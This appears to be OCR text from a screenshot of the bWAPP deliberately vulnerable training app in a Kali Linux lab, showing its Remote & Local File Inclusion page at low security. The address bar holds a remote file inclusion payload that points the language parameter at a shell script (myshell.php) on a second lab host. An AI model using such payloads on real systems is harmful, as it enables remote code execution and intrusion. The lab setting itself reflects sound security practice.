 bWAPP - Missing Functio
192.168.31.132/bWAPP/rlfi.php?language=http://192.168.31.130/myshell.php&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Thanks for your interest in bWAPP!
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?